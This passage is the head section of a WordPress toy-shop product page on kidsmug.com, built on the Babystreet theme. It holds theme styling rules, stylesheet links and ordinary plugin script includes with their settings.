            div:not(.sidebar) div.widget_search input[type="text"]:focus, div:not(.sidebar) div.widget_product_search input[type="text"]:focus, .portfolio-unit-info a.portfolio-lightbox-link:before, .flex-direction-nav a:after, .babystreet_content_slider .owl-dot.active span:after, .bypostauthor > .comment-body:before, .babystreet-product-slider .count_holder, ul.tabs li.active a, ul.tabs a:hover, .owl-next:before, .owl-prev:before, .babystreet_title_holder .inner .babystreet-title-text-container:before, #spinner:before, blockquote, q, .sidebar.off-canvas-sidebar, .babystreet-author-info, body > div.widget.woocommerce.widget_shopping_cart, .commentlist li .comment-body:hover:before, .commentlist li .comment-body:hover:after, .babystreet-header-account-link-holder, .is-babystreet-video .mfp-iframe-holder .mfp-content, body > #search, .babystreet-quick-view-lightbox .mfp-content, .babystreet-icon-teaser-lightbox .mfp-content, div:not(.babystreet_blog_masonry) > .blog-post.sticky .babystreet_post_data_holder, #bbpress-forums li.bbp-body ul.forum:hover, #bbpress-forums li.bbp-body ul.topic:hover, div.product div.images ol.flex-control-nav li img.flex-active, div.product div.images ol.flex-control-nav li:hover img, .bbp-topics-front ul.super-sticky, .widget_layered_nav ul li:hover .count, .widget_layered_nav ul li.chosen .count, .widget_product_categories ul li.current-cat > .count, .widget_product_categories ul li:hover .count, #main-menu li ul.sub-menu li.babystreet-highlight-menu-item:after, .error404 div.blog-post-excerpt, .babystreet-none-overlay.babystreet-10px-gap .portfolio-unit-holder:hover, .portfolio-unit-info a.portfolio-lightbox-link:hover, body table.booked-calendar td.today .date span, .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active > a, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky, .babystreet-pulsator-accent .wpb_wrapper:after {
                border-color: #5ec9f1 !Important;
            }

            ::-moz-selection {
                background: #5ec9f1;
            }

            ::selection {
                background: #5ec9f1;
            }

            /* Links color */
            a, div.widget_categories ul li a:hover, nav.woocommerce-MyAccount-navigation ul li a:hover, nav.woocommerce-MyAccount-navigation ul li.is-active a, div.widget_nav_menu ul li a:hover, div.widget_archive ul li a:hover, div.widget_recent_comments ul li a:hover, div.widget_pages ul li a:hover, div.widget_links ul li a:hover, div.widget_recent_entries ul a:hover, div.widget_meta ul li a:hover, div.widget_display_forums ul li a:hover, .widget_display_replies ul li a:hover, .widget_display_topics li > a.bbp-forum-title:hover, .widget_display_stats dt:hover, .widget_display_stats dd:hover, div.widget_display_views ul li a:hover, .widget_layered_nav ul li a:hover, .widget_product_categories ul li a:hover {
                color: #5ec9f1;
            }

            /* Links hover color */
            a:hover {
                color: #5ec9f1;
            }

            /* Widgets Title Color */
            .sidebar .widget > h3:first-of-type, .sidebar .widget h2.widgettitle, .wpb_widgetised_column .box h3:first-of-type, h2.wpb_flickr_heading {
                background-color: #5ec9f1;
            }

            /* Buttons Default style */
                        .babystreet-wcs-swatches .swatch {
                border-radius: 50%;
                -webkit-border-radius: 50%;
                -moz-border-radius: 50%;
            }

            span.onsale, .babystreet-search-cart-holder:before, .babystreet-search-cart-holder:after {
                -webkit-border-radius: 3em;
                -moz-border-radius: 3em;
                border-radius: 3em;
            }

            .count_holder .count_info {
                -webkit-border-radius: 3px 3em 3em 3px;
                -moz-border-radius: 3px 3em 3em 3px;
                border-radius: 3px 3em 3em 3px;
            }

            .count_holder .count_info_left {
                -webkit-border-radius: 3em 3px 3px 3em;
                -moz-border-radius: 3em 3px 3px 3em;
                border-radius: 3em 3px 3px 3em;
            }

            .product-type-external .count_holder .count_info_left {
                border-radius: 3em 3em 3em 3em;
            }

            div:not(.sidebar) div.widget_search input[type="text"], div:not(.sidebar) div.widget_product_search input[type="text"], a.button, .r_more_blog, a.mob-menu-toggle i, a.mob-menu-toggle i:after, .wishlist_table .links a.button.add_to_cart_button, .wcv-navigation ul.menu.horizontal li a, form .vendor_sort select, .wcv-pro-dashboard input[type="submit"], .babystreet-pricing-table-button a, .widget_display_search input#bbp_search, #bbpress-forums > #subscription-toggle a.subscription-toggle, .bbp-topic-title span.bbp-st-topic-support, div.quantity, .babystreet-wcs-swatches .swatch.swatch-label, .babystreet_banner_buton, .woocommerce .wishlist_table td.product-add-to-cart a.button, .widget_shopping_cart_content p.buttons .button, input.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, #bbpress-forums #bbp-search-form #bbp_search, input[type="submit"], form.mc4wp-form input[type=submit], form.mc4wp-form input[type=email] {
                border-radius: 2em !important;
            }

                        /* Wordpress Default Buttons Color */
            a.button, .r_more_blog, button.wcv-button, input.button, .wcv-navigation ul.menu.horizontal li a, input.button, .woocommerce .wishlist_table td.product-add-to-cart a.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, input.otw-submit, form.mc4wp-form input[type=submit], .tribe-events-button, input[type="submit"] {
                background-color: #f764cc;
                box-shadow: 0 0 0 3px #f764cc;
            }
            .wishlist_table .add_to_cart.button {
                box-shadow: 0 0 0 3px #f764cc !important;
            }

            /* Wordpress Default Buttons Hover Color */
            a.button:hover, .r_more_blog:hover, .widget_shopping_cart_content p.buttons .button:hover, .vc_btn3-style-custom:hover, input.button:hover, .wcv-navigation ul.menu.horizontal li a:hover, .wcv-navigation ul.menu.horizontal li.active a, button.button:hover, .woocommerce .wishlist_table td.product-add-to-cart a.button:hover, a.button-inline:hover, #submit_btn:hover, #submit:hover, .wpcf7-submit:hover, .r_more:hover, .r_more_right:hover, button.single_add_to_cart_button:hover, .babystreet-product-slide-cart .button.add_to_cart_button:hover, input.otw-submit:hover, form.mc4wp-form input[type=submit]:hover, .wc-proceed-to-checkout a.checkout-button.button:hover {
                background-color: #444444 !important;
                box-shadow: 0 0 0 3px #444444;
            }
            .wishlist_table .add_to_cart.button:hover {
                box-shadow: 0 0 0 3px #444444 !important;
            }

            /* NEW label color */
            div.prod_hold .new_prod {
                background-color: #333333;
            }

            /* SALE label color */
            div.prod_hold .sale, span.onsale {
                background-color: #f764cc;
            }

            .count_holder .countdown_time_tiny {
                color: #f764cc;
            }

            /* Standard page title color (no background image) */
            #babystreet_page_title h1.heading-title, #babystreet_page_title h1.heading-title a, .breadcrumb, .breadcrumb a, .babystreet-dark-skin #babystreet_page_title h1.heading-title a, body.single-post .babystreet_title_holder .blog-post-meta a {
                color: #183a5c;
            }

            .breadcrumb {
                color: #999999;
            }

            /* Standard page subtitle color (no background image) */
            .babystreet_title_holder h6 {
                color: #49a3b9;
            }

            /* Customized page title color (with background image) */
            #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, #babystreet_page_title.babystreet_title_holder.title_has_image h6, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #ffffff;
            }

            body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h6, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #333333;
            }

            /* Standard page title background color (no background image) */
            .babystreet_title_holder, .babystreet_title_holder .inner:before, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                background-color: #ebf7fa;
            }

            
            /* Standard page title border color (no background image) */
            .babystreet_title_holder, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                border-color: #f0f0f0;
            }

            .babystreet_title_holder .inner:before {
                border-color: transparent #f0f0f0 #f0f0f0 transparent;
            }

            /* Portfolio overlay text color */
            .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) small, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link h4, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) p {
                color: #ffffff;
            }

                            #babystreet_page_title h1.heading-title {
                    font-family: "Hensa-Regular" !important;
                    font-size: 64px;
                }
            
            /* Top Menu Bar Visible on Mobile */
                        @media only screen and (max-width: 1279px) {#header_top {display: none !Important}}                        /* Header top bar background color */
            #header_top {
                background-color: #57c1db;
                            }
            .babystreet-main-menu-left #header.babystreet-has-header-top #logo.babystreet_text_logo {
                background-color: #57c1db !important;
            }

            /* Main menu links color and typography */
                        #main-menu ul.menu > li > a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a, .babystreet-wishlist-counter a, #header .babystreet-search-cart-holder .video_controlls a, .babystreet_mega_text_block .widget > h3:first-of-type {
                color: #5ec9f1;
                font-size: 16px;
            font-weight:700;font-style:normal;            }

            /* Main menu links hover color */
            ul#mobile-menu.menu li a {
                font-size: 16px;
            font-weight:700;font-style:normal;            }

            /* Main menu links hover color */
            #main-menu ul.menu > li:hover > a, #main-menu ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item > a, body.babystreet_transparent_header #header #main-menu ul.menu > li:hover > a, body.babystreet_transparent_header #header #main-menu ul.menu > li.current-menu-item > a, #cart-module a.cart-contents, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a:hover {
                color: #f764cc;
            }

            /* Main menu background hover color */
                                    #main-menu ul.menu > li.babystreet-highlight-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                background-color: #5ec9f1;
            }

            #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                border-color: #5ec9f1;
            }

                                    #main-menu ul.menu > li > a, #babystreet_footer_menu > li a, #header #logo .babystreet-logo-title {
                text-transform: uppercase;
            }

                        /* Main menu icons color */
                        #main-menu ul.menu li a i {
                color: #57c1db;
            }

            
            /* Header top bar menu links color */
            ul#topnav2 > li a, .babystreet-top-bar-message, .babystreet-top-bar-message a, #header_top .babystreet-social ul li a {
                color: #ffffff            }

            /* Header top bar menu links hover color */
            ul#topnav2 li a:hover, body.babystreet_transparent_header ul#topnav2 > li > a:hover {
                color: #f95fcd !important;
            }

            /* Header top bar menu links hover background color */
            
            /* Collapsible Pre-Header background color */
            #pre_header, #pre_header:before {
                background-color: #fcfcfc;
            }

            /* Collapsible Pre-Header titles color */
            #pre_header .widget > h3:first-child {
                color: #333333;
            }

            /* Collapsible Pre-Header titles border color */
            #pre_header .widget > h3:first-child, #pre_header > .inner ul.product_list_widget li, #pre_header > .inner div.widget_nav_menu ul li a, #pre_header > .inner ul.products-list li {
                border-color: #f1f1f1;
            }

            #pre_header > .inner div.widget_categories ul li, #pre_header > .inner div.widget_archive ul li, #pre_header > .inner div.widget_recent_comments ul li, #pre_header > .inner div.widget_pages ul li,
            #pre_header > .inner div.widget_links ul li, #pre_header > .inner div.widget_recent_entries ul li, #pre_header > .inner div.widget_meta ul li, #pre_header > .inner div.widget_display_forums ul li,
            #pre_header > .inner .widget_display_replies ul li, #pre_header > .inner .widget_display_views ul li {
                border-color: #f1f1f1;
            }

            /* Collapsible Pre-Header links color */
            #pre_header a {
                color: #333333;
            }

            /* Transparent Header menu color */
            @media only screen and (min-width: 1279px) {
                body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-title, body.babystreet_transparent_header .babystreet-top-bar-message, body.babystreet_transparent_header .babystreet-top-bar-message a, body.babystreet_transparent_header #header_top .babystreet-social ul li a, body.babystreet_transparent_header ul#topnav2 > li > a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) .babystreet-search-cart-holder .video_controlls a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-subtitle, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #main-menu ul.menu > li > a {
                    color: #ffffff !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-title, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message a, body.babystreet_transparent_header.babystreet-transparent-dark #header_top .babystreet-social ul li a, body.babystreet_transparent_header.babystreet-transparent-dark ul#topnav2 > li > a, body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-subtitle, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a {
                    color: #333333 !Important;
                }

                /* Transparent menu hover color */
                                        body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a:hover, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li.current-menu-item > a {
                    color: #333333 !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #main-menu ul.menu > li > a:before {
                    background-color: #333333 !Important;
                }

                        }

            /* Page Title background */
                                      #babystreet_page_title:not(.title_has_image) {
                   background: url("https://kidsmug.com/wp-content/uploads/2022/12/header-bg.jpg");
               }

           
            /* Header background */
                        
            #header, #header.babystreet-sticksy:before {
                background-color: #ffffff;
            }

                        /* footer_background */
                                    #footer {
                background: url("https://kidsmug.com/wp-content/uploads/2022/11/footer-bg.jpg")top left no-repeat scroll;
            }

                        #footer {
                background-size: cover;
            }
            #footer > .inner:nth-of-type(2) {
            padding-bottom: 50px;
            }
                                    #footer {
                background-color: #f7f7f6;
            }

            /* footer_titles_color + footer_title_border_color */
            #footer .widget > h3:first-child {
                color: #5ec9f1;
                border-color: #f1f1f1;
            }

            #footer {
                border-top: 1px solid#f1f1f1;
            }

            #footer > .inner ul.product_list_widget li, #footer > .inner div.widget_nav_menu ul li a, #footer > .inner ul.products-list li, #babystreet_footer_menu > li {
                border-color: #f1f1f1;
            }

            /* footer_menu_links_color */
            #babystreet_footer_menu > li a, #powered .babystreet-social ul li a {
                color: #ffffff;
            }
            
            /* footer_links_color */
            #footer > .inner a {
                color: #183a5c;
            }

            /* footer_text_color */
            #footer {
                color: #999999;
            }

            #footer > .inner div.widget_categories ul li, #footer > .inner div.widget_archive ul li, #footer > .inner div.widget_recent_comments ul li, #footer > .inner div.widget_pages ul li,
            #footer > .inner div.widget_links ul li, #footer > .inner div.widget_recent_entries ul li, #footer > .inner div.widget_meta ul li, #footer > .inner div.widget_display_forums ul li,
            #footer > .inner .widget_display_replies ul li, #footer > .inner .widget_display_views ul li, #footer > .inner div.widget_nav_menu ul li {
                border-color: #f1f1f1;
            }

            /* footer_copyright_bar_bckgr_color */
            #powered {
                                color: #183a5c;
            }

            /* Body font */
                        body, #bbpress-forums .bbp-body div.bbp-reply-content {
                                    font-family: "Quicksand";
                                font-size: 18px;
                color: #777777;
            }

            #header #logo .babystreet-logo-subtitle, #header2 #logo .babystreet-logo-subtitle {
                color: #777777;
            }

            /* Text logo color and typography */
                        #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title {
                color: #333333;
                font-size: 16px;
            font-weight:500;font-style:normal;            }

            /* Heading fonts */
                                        h1, h2, h3, h4, h5, h6, p.wp-block-cover-text, .babystreet-product-summary-wrapper div.babystreet-share-links span, #comments .nav-next a, #comments .nav-previous a, #tab-reviews #reply-title, .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info, .r_more_blog, p.woocommerce-thankyou-order-received, nav.woocommerce-MyAccount-navigation ul li a, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li a, .babystreet-header-user-data small, a.babystreet-post-nav .entry-info span.entry-title, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .babystreet-product-popup-link > a, .vendor_description .vendor_img_add .vendor_address p.wcmp_vendor_name, .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .babystreet-page-load-status, .widget_layered_nav_filters li a, section.woocommerce-order-details, ul.woocommerce-error, table.woocommerce-checkout-review-order-table, body.woocommerce-cart .cart-collaterals, .cart-info table.shop_table.cart, ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li, .countdown_time_tiny, blockquote, q, #babystreet_footer_menu > li a, .babystreet-pagination-numbers .owl-dot:before, .babystreet-wcs-swatches .swatch.swatch-label, .portfolio-unit-info small, .widget .post-date, div.widget_nav_menu ul li a, .comment-body span, .comment-reply-link, span.edit-link a, #reviews .commentlist li .meta, div.widget_categories ul li a, div.widget_archive ul li a, div.widget_recent_entries ul li a, div.widget_recent_comments ul li a, .woocommerce p.cart-empty, div.woocommerce-MyAccount-content .myaccount_user, label, .babystreet-pricing-table-content, p.product.woocommerce.add_to_cart_inline, .product-filter .limit b, .product-filter .sort b, .product-filter .price_label, .contact-form .content span, .tribe-countdown-text, .babystreet-event-countdown .is-countdown, .babystreet-portfolio-categories ul li a, div.prod_hold .name, .prod_hold .price_hold, #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title, .babystreet-counter-h1, .babystreet-typed-h1, .babystreet-typed-h2, .babystreet-typed-h3, .babystreet-typed-h4, .babystreet-typed-h5, .babystreet-typed-h6, .babystreet-counter-h2, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .babystreet-counter-h3, .error404 div.blog-post-excerpt:before, #yith-wcwl-popup-message #yith-wcwl-message, div.added-product-text strong, .vc_pie_chart .vc_pie_chart_value, .countdown-amount, .babystreet-product-slide-price, .babystreet-counter-h4, .babystreet-counter-h5, .babystreet-search-cart-holder #search input[type="text"], .babystreet-counter-h6, .vc_tta-tabs:not(.vc_tta-style-modern) .vc_tta-tab, div.product .price span, a.bbp-forum-title, p.logged-in-as, .babystreet-pricing-table-price, li.bbp-forum-info, li.bbp-topic-title .bbp-topic-permalink, .breadcrumb, .offer_title, ul.tabs a, .wpb_tabs .wpb_tabs_nav li a, .wpb_tour .wpb_tabs_nav a, .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .post-date .num, .babystreet-products-list-view div.prod_hold .name, .babystreet_shortcode_count_holder .countdown-amount, .blog-post-meta a, .widget_shopping_cart_content p.total, #cart-module a.cart-contents, .babystreet-wishlist-counter .babystreet-wish-number, .portfolio_top .project-data .project-details .simple-list-underlined li, .portfolio_top .project-data .main-features .checklist li, .summary.entry-summary .yith-wcwl-add-to-wishlist a {
                    font-family: "Quicksand";
                }

                .u-column1 h2, .u-column2 h3, .babystreet_title_holder h1.heading-title {
                    font-family: "Quicksand" !important;
                }

                
                                #main-menu ul.menu li a, ul#mobile-menu.menu li a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li.babystreet_colum_title > a {
                    font-family: "Quicksand";
                }

                
                                a.button, input.button, .babystreet-filter-widgets-triger, .babystreet-reset-filters, .wcv-navigation ul.menu.horizontal li a, .wcv-pro-dashboard input[type="submit"], button.button, input[type="submit"], a.button-inline, .babystreet_banner_buton, #submit_btn, #submit, .wpcf7-submit, .col2-set.addresses header a.edit, div.product input.qty, .babystreet-pricing-table-button a, .vc_btn3 {
                    font-family: "Quicksand";
                }

                                        /* H1 */
                        h1, .babystreet-counter-h1, .babystreet-typed-h1, #tab-reviews #reply-title, .babystreet-dropcap p:first-letter, .babystreet-dropcap h1:first-letter, .babystreet-dropcap h2:first-letter, .babystreet-dropcap h3:first-letter, .babystreet-dropcap h4:first-letter, .babystreet-dropcap h5:first-letter, .babystreet-dropcap h6:first-letter {
                color: #183a5c;
                font-size: 60px;
            font-weight:700;font-style:normal;            }

            /* H2 */
                        h2, .babystreet-counter-h2, p.wp-block-cover-text, .babystreet-typed-h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .icon_teaser h3:first-child, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .related.products h2, .upsells.products h2, .similar_projects > h4, .babystreet-related-blog-posts > h4, .tribe-events-related-events-title {
                color: #183a5c;
                font-size: 48px;
            font-weight:700;font-style:normal;            }
            .babystreet-portfolio-categories ul li a {
                color: #183a5c; 
            }

            /* H3 */
                        h3, .babystreet-counter-h3, .babystreet-typed-h3, .woocommerce p.cart-empty {
                color: #183a5c;
                font-size: 30px;
            font-weight:700;font-style:normal;            }

            /* H4 */
                        h4, .babystreet-counter-h4, .babystreet-typed-h4 {
                color: #183a5c;
                font-size: 24px;
            font-weight:700;font-style:normal;            }

            /* H5 */
                        h5, .babystreet-counter-h5, .babystreet-typed-h5 {
                color: #183a5c;
                font-size: 21px;
            font-weight:500;font-style:normal;            }

            /* H6 */
                        h6, .babystreet-counter-h6, .babystreet-typed-h6 {
                color: #183a5c;
                font-size: 19px;
            font-weight:500;font-style:normal;            }

                        @media only screen and (max-width: 1279px) {

                #header #logo img {
                    display: none !important;
                }

                #header #logo img.babystreet_mobile_logo {
                    display: table-cell !important;
                    width: auto !important;
                    opacity: 1;
                }
            }

            
                        @media only screen and (min-width: 320px) and (max-width: 767px) {
                body div.prod_hold, body li.product-category, body div.product-category {
                    width: 49.5% !important;
                }
                body div.prod_hold {
                    padding: 7px;
                }
                div.prod_hold .name  {
                    font-size:12px;
                    text-transform: none;
                }
                .prod_hold .price_hold {
                    font-size: 13px;
                    font-weight: 500;
                }
                .prod_hold .babystreet-list-prod-summary, div.prod_hold .links {
                    padding: 10px 0px;
                    left: 0px;
                    right: 0px;
                }
                div.prod_hold .links {
                    padding: 0px 0px 15px 0px;
                    top: auto !important;
                    position: relative;
                    opacity: 1;
                }
                div.prod_hold a.button, .links a.button.add_to_cart_button, div.prod_hold .links a.button.product_type_external:before, .links a.button.add_to_cart_button.ajax_add_to_cart, .links .yith-wcwl-add-to-wishlist, .links a.babystreet-quick-view-link, div.prod_hold .links a.button.add_to_cart_button:before, a.babystreet-quick-view-link, a.babystreet-quick-view-link i:before, .links a.compare.button, .links a.add_to_wishlist.button, .links a.add_to_wishlist, .links a.add_to_wishlist::before {
                    width: 28px;
                    height: 28px;
                    line-height: 28px !important;
                }
                div.prod_hold a.button, .links a.button.add_to_cart_button, .links a.button.add_to_cart_button.ajax_add_to_cart, .links .yith-wcwl-add-to-wishlist, .links a.babystreet-quick-view-link {
                    margin-right: 0 !important;
                }
                div.prod_hold .sale {
                    display: none;
                }
            }

            
            /* Add to Cart Color */
            button.single_add_to_cart_button, .babystreet-product-slide-cart .button.add_to_cart_button {
                background-color: #f95fcd !important;
                box-shadow: 0 0 0 3px #f95fcd;
            }

            .add_to_cart_inline + .links a.button.add_to_cart_button:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold a.button.add_to_cart_button:before, div.prod_hold .links a.button.product_type_grouped:before, div.prod_hold .links a.button.product_type_external:before, p.product.woocommerce.add_to_cart_inline + .links a.button.add_to_cart_button.ajax_add_to_cart:before, p.product.woocommerce.add_to_cart_inline + .links a.button.product_type_grouped.ajax_add_to_cart:before {
                background-color: #f95fcd !important;
            }

            table.compare-list .add-to-cart td a.babystreet-quick-view-link, table.compare-list .add-to-cart td a.compare.button {
                display: none !important;
            }
/*# sourceURL=babystreet-style-inline-css */
</style>
<link rel='stylesheet' id='babystreet-responsive-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/babystreet-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/v4-shims.min.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5_shims-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/all.min.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/et-line-font/style.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='et-line-font-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/et-line-font/style.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flaticon/font/flaticon.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='flaticon-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flaticon/font/flaticon.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='font' id='hensa-regular-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/fonts/Hensa-Regular.ttf.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='preload' as='font' id='feather-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/fonts/feather.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-multistep-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/css/multistep.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://kidsmug.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11679817823' type='text/css' media='all' />
<link rel='stylesheet' id='babystreet-wcs-frontend-css' href='https://kidsmug.com/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/css/babystreet-plugin-swatches.css?ver=20160615' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://kidsmug.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.8' type='text/css' media='all' />
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/select2/select2.full.min.js?ver=4.0.5" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fs-enhanced-select2-js-extra">
/* <![CDATA[ */
var fs_enhanced_select_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","search_nonce":"4da1b0d660"};
//# sourceURL=fs-enhanced-select2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/fs-enhanced-select.js?ver=9.0" id="fs-enhanced-select2-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/blockUI/jquery.blockUI.js?ver=2.70.0" id="fs_blockUI-js"></script>
<script type="text/javascript" id="fs-affiliates-form-js-extra">
/* <![CDATA[ */
var fs_affiliates_form_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","username_validation_msg":"Username should not be empty","useremail_validation_msg":"Email should not be empty","username_nonce":"31bee09b2d","useremail_nonce":"ceb02e7e91","url_nonce":"0f430760ff","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","fbappid":"","redirecturl":"https://kidsmug.com/product/rastar-rc-1-14-mini-cooper-s/","referral_url_type":"1","static_referral_url":"https://kidsmug.com","empty_campain_msg":" Please select the Campaign","is_checkout_page":""};
//# sourceURL=fs-affiliates-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/form.js?ver=9.0" id="fs-affiliates-form-js"></script>
<script type="text/javascript" id="fs_social_actions-js-extra">
/* <![CDATA[ */
var fs_social_action_params = {"fbappid":"","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","redirecturl":"https://kidsmug.com/product/rastar-rc-1-14-mini-cooper-s/","success_msg":"Sucessfully Posted","cancel_msg":"Cancel"};
//# sourceURL=fs_social_actions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/fpsocialactions.js?ver=9.0" id="fs_social_actions-js"></script>
<script type="text/javascript" id="fs-affiliates-dashboard-js-extra">
/* <![CDATA[ */
var fs_affiliates_dashboard_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","pay_save_nonce":"465da4dee1","unpaid_commission":"6cecccc164","request_submit_confirm":"Are you sure, you want to submit the request?"};
//# sourceURL=fs-affiliates-dashboard-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=9.0" id="fs-affiliates-dashboard-js"></script>
